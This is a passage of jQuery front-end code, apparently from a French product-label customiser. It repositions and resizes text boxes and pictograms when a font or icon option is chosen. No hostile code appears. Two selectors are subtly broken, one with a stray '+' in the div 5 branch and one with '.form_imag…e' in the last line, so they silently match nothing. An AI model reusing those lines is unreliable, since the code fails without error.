						bloc_style_cadrage5 += "{.cadragebox"+ rand_nb5 ;
						bloc_style_cadrage5 +=" {top:" + (positionYF5 - ajustement_cadrageF5 + ajustement_cadrage_mobileF5);
						bloc_style_cadrage5 += "px;}}</style>" ;
					}

					var old_style5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('style');
					var old_styleListe5 = old_style5.split(";");
					var new_styleListe5 = "";
					for (var i = 0; i < old_styleListe5.length; i++) {
						var tmppos5 = old_styleListe5[i].indexOf("font-family");
						if (tmppos5 != -1) {
							var new_fontFamily5 = "font-family:" + police_val;
							old_styleListe5[i] = new_fontFamily5;
							break;
						}
					}

					for (var i = 0; i < old_styleListe5.length; i++) {
						var tmptop5 = old_styleListe5[i].indexOf("top");
						if (tmptop5 != -1) {
							var new_top5 = "top:" + positionYF5 +"px";
							old_styleListe5[i] = new_top5;
							break;
						}
					}

					new_styleListe5 = old_styleListe5[0]
					for (var j = 1; j < old_styleListe5.length; j++) {
						new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j] ;
					}

					if (ajustement_cadrage_mobile5 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('class', 'divPositionBox5 cadragebox'+rand_nb5);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage5").html(bloc_style_cadrage5);
					}

					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('id', '1box'+police_val);
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);

					var iFontSizeDepart5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").attr('data-font-size-depart') ;
					iFontSizeDepart5 = parseInt(iFontSizeDepart5, 10) ;
					if (!isNaN(iFontSizeDepart5)) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").parent().textfill({
							maxFontPixels: iFontSizeDepart5
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				var bloc_police = "<span class='fond_facette' style='font-family:"+police_val+"'>"+myText+"</span>";
				$("#awselect_lst_38_"+artid+" .current_value").html(bloc_police);
				/********************************/
				if($('#col_txt_' + artid + ' #input_box41').val() != ''){
					console.log("ici 3");
					$('.divPositionBox1').css('top', $('.divPositionBox1').attr('data-position-depart')+'px');
					$('.divPositionBox1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
					$('.position_box_compte1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
					$('.position_box_compte1').css('line-height', $('.divPositionBox1').attr('data-height-depart')+'px');
					// $('.position_box_compte1').css('font-size', '22.4px');
					$('.form_id_' + artid + ' #position_box40').parent().textfill({
						maxFontPixels: 0
					});
				}else{
					console.log("XXX 3");
					$('.divPositionBox1').css('top', '20px');
					$('.divPositionBox1').css('height', '32px');
					$('.position_box_compte1').css('height', '32px');
					$('.position_box_compte1').css('line-height', '32px');
					$('.position_box_compte1').css('font-size', '32px');
					$('.form_id_' + artid + ' #position_box40').parent().textfill({
						maxFontPixels: 0
					});
				}

				modifTexteForme2(formeelementid, artid, 1);
				/********************************/
				break;

			case "lst_37_"+artid:
				var value_lst_40 = $("#lst_40_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_39 = $("#lst_39_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_38 = $("#lst_38_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_37 = valueSelect;

				var oldvalue_caract_lst_37 = $("#oldvalue_lst_37_"+artid).val();
				var old_labelle = $("#lst_37_"+artid+".articleCaracteristique"+artid+" option[value='"+oldvalue_caract_lst_37+"']").attr('label');
				var new_labelle = $("#lst_37_"+artid+".articleCaracteristique"+artid+" option[value='"+valueSelect+"']").attr('label');
				// console.log(old_labelle + "||" +new_labelle+"||"+oldvalue_caract_lst_37+" lst_37_"+artid);
				//effacé la selection
				$("#tr_caracteristique_37_"+ artid +" #awselect_lst_37_"+artid+" .back_face ul li[data-value='"+oldvalue_caract_lst_37+"'][class='"+old_labelle+" active']").attr('class', old_labelle);
				//mis à jour de la variable
				$("#oldvalue_lst_37_"+artid).val(valueSelect);
				//ajout selection
				$("#tr_caracteristique_37_"+ artid +" #awselect_lst_37_"+artid+" .back_face ul li[data-value='"+valueSelect+"'][class='"+new_labelle+"']").attr('class', new_labelle+' active');

				// $("#tr_caracteristique_37_"+ artid +" #awselect_lst_37_"+artid+" .back_face ul li[data-value='"+oldvalue_caract_lst_37+"']").attr('class', ' ');
				// $("#oldvalue_lst_37_"+artid).val(valueSelect);
				// $("#tr_caracteristique_37_"+ artid +" #awselect_lst_37_"+artid+" .back_face ul li[data-value='"+valueSelect+"']").attr('class', 'active');

				var couleur_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var couleur_texte = $("#lst_39_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var police_val = $("#lst_38_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var picto_val = $("#lst_37_"+artid+".articleCaracteristique"+artid+" option:selected").text();

                if ($("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").hasClass('fondImg')) {
                    var image_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
                } else {
                    var image_fond = false;
                }
                
				var bloc_picto = "<span class='image_facette'><img src=facette-"+value_lst_37+".png></span>";
				$("#awselect_lst_37_"+artid+" .current_value").html(bloc_picto);
				if (value_lst_37 == 0) {//Sans picto
					$(".form_image.formimage_"+artid+" #formeetiqutte .position_picto").detach();
					//divers valeur
					console.log("pack sans picto");
					var formeid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeid");
					var formeelementid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeelementid");
					var police_tmp = $("#lst_38_"+artid).children("option:selected").html().split("_");
					var police_tmp = police_tmp[1];
					var positionX_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx2"));
					var positionY_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony2"));
					var width_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width2"));
					var height_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height2"));
					var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
					var ajustement_cadrage_mobile = 0;
					ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

					var ajustement_cadrageF = (height_2 * ajustement_cadrage / 100);
					var positionYF_2 = positionY_2 + ajustement_cadrageF;

					var old_style = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style');
					var old_styleListe = old_style.split(";");
					var old_styleListeSVG = old_style.split(";");
					var new_styleListe = "";
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("height");
						if (tmppos != -1) {
							var new_height_2 = "height:" + height_2;
							old_styleListe[i] = new_height_2+"px";
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("width");
						if (tmppos != -1) {
							var new_width_2 = "width:" + width_2+"px";
							old_styleListe[i] = new_width_2;
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmptop = old_styleListe[i].indexOf("top");
						if (tmptop != -1) {
							var new_top_2 = "top:" + positionYF_2 +"px";
							old_styleListe[i] = new_top_2;
							break;
						}
					}
					new_styleListe = old_styleListe[0];
					for (var j = 1; j < old_styleListe.length; j++) {
						new_styleListe = new_styleListe + ";" + old_styleListe[j];
					}
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style', new_styleListe);
					var iFontSizeDepart = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
					iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;
					if (!isNaN(iFontSizeDepart)) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
							maxFontPixels: iFontSizeDepart
						});
					}

					/********************************/
					if($('#col_txt_' + artid + ' #input_box'+formeelementid).val() != '' && $('#col_txt_' + artid + ' #input_box'+formeelementid).val() != undefined){
						console.log("ici pack");
						for (var i = 0; i < old_styleListeSVG.length; i++) {
							var topold = old_styleListeSVG[i].indexOf("top");
							if (topold != -1) {
								var topold_arr = old_styleListeSVG[i].split(':');
								var topold_b = parseFloat(topold_arr[1]);
								break;
							}
						}
						console.log("topold_b : "+ topold_b);
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").css('top', topold_b+'px');
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").css('height', $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-height-depart')+'px');
						$(".form_image.formimage_"+artid+" #formeetiqutte .position_box_compte1").css('height', $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-height-depart')+'px');
						$(".form_image.formimage_"+artid+" #formeetiqutte .position_box_compte1").css('line-height', $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-height-depart')+'px');
						$('.form_id_' + artid + ' #position_box'+formeelementid).parent().textfill({
							maxFontPixels: $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-font-size-depart')
						});
					}
					/********************************/

					//REDIMENSSIONNEMENT AU DEPART

					//div 2
					if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").length > 0) {
						var formeid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeid");
						var formeelementid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeelementid");

						var positionX_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx2"));
						var positionY_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony2"));
						var width_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width2"));
						var height_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height2"));
						var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
						var ajustement_cadrage_mobile2 = 0;
						ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

						var ajustement_cadrageF2 = (height_2_2 * ajustement_cadrageF / 100);
						var positionYF_2_2 = positionY_2_2 + ajustement_cadrageF2;

						var old_style2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style');
						var old_styleListe2 = old_style2.split(";");
						var new_styleListe2 = "";
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("height");
							if (tmppos != -1) {
								var new_height_2_2 = "height:" + height_2_2;
								old_styleListe2[i] = new_height_2_2+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("width");
							if (tmppos != -1) {
								var new_width_2_2 = "width:" + width_2_2+"px";
								old_styleListe2[i] = new_width_2_2;
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmptop = old_styleListe2[i].indexOf("top");
							if (tmptop != -1) {
								var new_top_2_2 = "top:" + positionYF_2_2 +"px";
								old_styleListe2[i] = new_top_2_2;
								break;
							}
						}
						new_styleListe2 = old_styleListe2[0];
						for (var j = 1; j < old_styleListe2.length; j++) {
							new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
						}
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
						var iFontSizeDepart2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
						iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;
						if (!isNaN(iFontSizeDepart2)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
								maxFontPixels: iFontSizeDepart2
							});
						}

						//div 3
						if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").length > 0) {
							var formeid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeid");
							var formeelementid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeelementid");

							var positionX_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positionx2"));
							var positionY_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positiony2"));
							var width_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-width2"));
							var height_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-height2"));
							var ajustement_cadrage3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajust"));
							var ajustement_cadrage_mobile3 = 0;
							ajustement_cadrage_mobile3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajustm"));

							var ajustement_cadrageF3 = (height_2_3 * ajustement_cadrageF2 / 100);
							var positionYF_2_3 = positionY_2_3 + ajustement_cadrageF3;

							var old_style3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('style');
							var old_styleListe3 = old_style3.split(";");
							var new_styleListe3 = "";
							for (var i = 0; i < old_styleListe3.length; i++) {
								var tmppos = old_styleListe3[i].indexOf("height");
								if (tmppos != -1) {
									var new_height_2_3 = "height:" + height_2_3;
									old_styleListe3[i] = new_height_2_3+"px";
									break;
								}
							}
							for (var i = 0; i < old_styleListe3.length; i++) {
								var tmppos = old_styleListe3[i].indexOf("width");
								if (tmppos != -1) {
									var new_width_2_3 = "width:" + width_2_3+"px";
									old_styleListe3[i] = new_width_2_3;
									break;
								}
							}
							for (var i = 0; i < old_styleListe3.length; i++) {
								var tmptop = old_styleListe3[i].indexOf("top");
								if (tmptop != -1) {
									var new_top_2_3 = "top:" + positionYF_2_3 +"px";
									old_styleListe3[i] = new_top_2_3;
									break;
								}
							}
							new_styleListe3 = old_styleListe3[0];
							for (var j = 1; j < old_styleListe3.length; j++) {
								new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
							}
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
							var iFontSizeDepart3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").attr('data-font-size-depart') ;
							iFontSizeDepart3 = parseInt(iFontSizeDepart3, 10) ;
							if (!isNaN(iFontSizeDepart3)) {
								$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").parent().textfill({
									maxFontPixels: iFontSizeDepart3
								});
							}
						}

						//div 4
						if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").length > 0) {
							var formeid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeid");
							var formeelementid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeelementid");

							var positionX_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positionx2"));
							var positionY_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positiony2"));
							var width_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-width2"));
							var height_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-height2"));
							var ajustement_cadrage4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajust"));
							var ajustement_cadrage_mobile4 = 0;
							ajustement_cadrage_mobile4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajustm"));

							var ajustement_cadrageF4 = (height_2_4 * ajustement_cadrageF3 / 100);
							var positionYF_2_4 = positionY_2_4 + ajustement_cadrageF4;

							var old_style4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('style');
							var old_styleListe4 = old_style4.split(";");
							var new_styleListe4 = "";
							for (var i = 0; i < old_styleListe4.length; i++) {
								var tmppos = old_styleListe4[i].indexOf("height");
								if (tmppos != -1) {
									var new_height_2_4 = "height:" + height_2_4;
									old_styleListe4[i] = new_height_2_4+"px";
									break;
								}
							}
							for (var i = 0; i < old_styleListe4.length; i++) {
								var tmppos = old_styleListe4[i].indexOf("width");
								if (tmppos != -1) {
									var new_width_2_4 = "width:" + width_2_4+"px";
									old_styleListe4[i] = new_width_2_4;
									break;
								}
							}
							for (var i = 0; i < old_styleListe4.length; i++) {
								var tmptop = old_styleListe4[i].indexOf("top");
								if (tmptop != -1) {
									var new_top_2_4 = "top:" + positionYF_2_4 +"px";
									old_styleListe4[i] = new_top_2_4;
									break;
								}
							}
							new_styleListe4 = old_styleListe4[0];
							for (var j = 1; j < old_styleListe4.length; j++) {
								new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
							}
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
							var iFontSizeDepart4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").attr('data-font-size-depart') ;
							iFontSizeDepart4 = parseInt(iFontSizeDepart4, 10) ;
							if (!isNaN(iFontSizeDepart4)) {
								$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").parent().textfill({
									maxFontPixels: iFontSizeDepart4
								});
							}
						}

						//div 5
						if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").length > 0) {
							var formeid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeid");
							var formeelementid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeelementid");

							var positionX_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positionx2"));
							var positionY_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positiony2"));
							var width_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-width2"));
							var height_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-height2"));
							var ajustement_cadrage5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajust"));
							var ajustement_cadrage_mobile5 = 0;
							ajustement_cadrage_mobile5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajustm"));

							var ajustement_cadrageF5 = (height_2_5 * ajustement_cadrageF4 / 100);
							var positionYF_2_5 = positionY_2_5 + ajustement_cadrageF5;

							var old_style5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('style');
							var old_styleListe5 = old_style5.split(";");
							var new_styleListe5 = "";
							for (var i = 0; i < old_styleListe5.length; i++) {
								var tmppos = old_styleListe5[i].indexOf("height");
								if (tmppos != -1) {
									var new_height_2_5 = "height:" + height_2_5;
									old_styleListe5[i] = new_height_2_5+"px";
									break;
								}
							}
							for (var i = 0; i < old_styleListe5.length; i++) {
								var tmppos = old_styleListe5[i].indexOf("width");
								if (tmppos != -1) {
									var new_width_2_5 = "width:" + width_2_5+"px";
									old_styleListe5[i] = new_width_2_5;
									break;
								}
							}
							for (var i = 0; i < old_styleListe5.length; i++) {
								var tmptop = old_styleListe5[i].indexOf("top");
								if (tmptop != -1) {
									var new_top_2_5 = "top:" + positionYF_2_5 +"px";
									old_styleListe5[i] = new_top_2_5;
									break;
								}
							}
							new_styleListe5 = old_styleListe5[0];
							for (var j = 1; j < old_styleListe5.length; j++) {
								new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j];
							}
							$(".form_image.formimage_"+artid+"+ #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);
							var iFontSizeDepart5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").attr('data-font-size-depart') ;
							iFontSizeDepart5 = parseInt(iFontSizeDepart5, 10) ;
							if (!isNaN(iFontSizeDepart5)) {
								$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").parent().textfill({
									maxFontPixels: iFontSizeDepart5
								});
							}
						}

						//REDIMENSSIONNEMENT AU DEPART
					}
				}else{
					var formeid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeid");
					//information du forme
					var positionX_forme = $("#info_"+formeid).attr("data-positionx");
					var positionY_forme = $("#info_"+formeid).attr("data-positiony");
					var width_forme = $("#info_"+formeid).attr("data-width");
					var height_forme = $("#info_"+formeid).attr("data-height");
					var bloc_position_picto = "<div class='position_picto' ";
					bloc_position_picto += "style='width:"+width_forme+"px;height:"+height_forme+"px;position:absolute;top:"+positionY_forme+"px;left:"+positionX_forme+"px;' >";
					bloc_position_picto += "<img src='facette-"+value_lst_37+".png' style='width:"+width_forme+"px;height:"+height_forme+"px;'>";
					bloc_position_picto += "</div>";
					if ($(".form_image.formimage_"+artid+" #formeetiqutte .position_picto").length <= 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte").append(bloc_position_picto);
					}
					//divers valeur
					var formeelementid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeelementid");
					var police_tmp = $("#lst_38_"+artid).children("option:selected").html().split("_");
					var police_tmp = police_tmp[1];
					var positionX = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx"));
					var positionY = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony"));
					var width = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width"));
					var height = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height"));
					var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
					// console.log("formeid : "+formeid+" || formeelementid : "+formeelementid+" || police_tmp :"+police_tmp);
					var ajustement_cadrage_mobile = 0;
					ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

					var ajustement_cadrageF = (height * ajustement_cadrage / 100);
					var positionYF = positionY + ajustement_cadrageF;

					var old_style = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style');
					var old_styleListe = old_style.split(";");
					var new_styleListe = "";
					//text-align:center;height:34px;width:190px;font-family:fond_1066;position:absolute;top:8.34px; left:9px;color:#376a84
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("height");
						if (tmppos != -1) {
							var new_height = "height:" + height;
							old_styleListe[i] = new_height+"px";
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("width");
						if (tmppos != -1) {
							var new_width = "width:" + width+"px";
							old_styleListe[i] = new_width;
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmptop = old_styleListe[i].indexOf("top");
						if (tmptop != -1) {
							var new_top = "top:" + positionYF +"px";
							old_styleListe[i] = new_top;
							break;
						}
					}
					// console.log("positionYF "+positionYF);
					new_styleListe = old_styleListe[0];
					for (var j = 1; j < old_styleListe.length; j++) {
						new_styleListe = new_styleListe + ";" + old_styleListe[j];
					}
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style', new_styleListe);
					var iFontSizeDepart = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
					iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;
					console.log("iFontSizeDepart1 "+iFontSizeDepart+" || formeelementid "+formeelementid);
					if (!isNaN(iFontSizeDepart)) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
							maxFontPixels: iFontSizeDepart
						});
					}

					//div 2
					if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").length > 0) {
						var formeid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeid");
						var formeelementid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeelementid");

						var positionX2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx"));
						var positionY2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony"));
						var width2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width"));
						var height2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height"));
						var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
						var ajustement_cadrage_mobile2 = 0;
						ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

						var ajustement_cadrageF2 = (height2 * ajustement_cadrageF / 100);
						var positionYF2 = positionY2 + ajustement_cadrageF2;

						var old_style2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style');
						var old_styleListe2 = old_style2.split(";");
						var new_styleListe2 = "";
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("height");
							if (tmppos != -1) {
								var new_height2 = "height:" + height2;
								old_styleListe2[i] = new_height2+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("width");
							if (tmppos != -1) {
								var new_width2 = "width:" + width2+"px";
								old_styleListe2[i] = new_width2;
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmptop = old_styleListe2[i].indexOf("top");
							if (tmptop != -1) {
								var new_top2 = "top:" + positionYF2 +"px";
								old_styleListe2[i] = new_top2;
								break;
							}
						}
						new_styleListe2 = old_styleListe2[0];
						for (var j = 1; j < old_styleListe2.length; j++) {
							new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
						}
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
						var iFontSizeDepart2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
						iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;
						console.log("iFontSizeDepart2 "+iFontSizeDepart2+" || formeelementid2 "+formeelementid2);
						if (!isNaN(iFontSizeDepart2)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
								maxFontPixels: iFontSizeDepart2
							});
						}
					}

					//div 3
					if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").length > 0) {
						var formeid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeid");
						var formeelementid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeelementid");

						var positionX3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positionx"));
						var positionY3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positiony"));
						var width3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-width"));
						var height3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-height"));
						var ajustement_cadrage3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajust"));
						var ajustement_cadrage_mobile3 = 0;
						ajustement_cadrage_mobile3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajustm"));

						var ajustement_cadrageF3 = (height3 * ajustement_cadrageF2 / 100);
						var positionYF3 = positionY3 + ajustement_cadrageF3;

						var old_style3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('style');
						var old_styleListe3 = old_style3.split(";");
						var new_styleListe3 = "";
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmppos = old_styleListe3[i].indexOf("height");
							if (tmppos != -1) {
								var new_height3 = "height:" + height3;
								old_styleListe3[i] = new_height3+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmppos = old_styleListe3[i].indexOf("width");
							if (tmppos != -1) {
								var new_width3 = "width:" + width3+"px";
								old_styleListe3[i] = new_width3;
								break;
							}
						}
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmptop = old_styleListe3[i].indexOf("top");
							if (tmptop != -1) {
								var new_top3 = "top:" + positionYF3 +"px";
								old_styleListe3[i] = new_top3;
								break;
							}
						}
						new_styleListe3 = old_styleListe3[0];
						for (var j = 1; j < old_styleListe3.length; j++) {
							new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
						}
						$(".form_imag.formimage_"+artid+"e #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
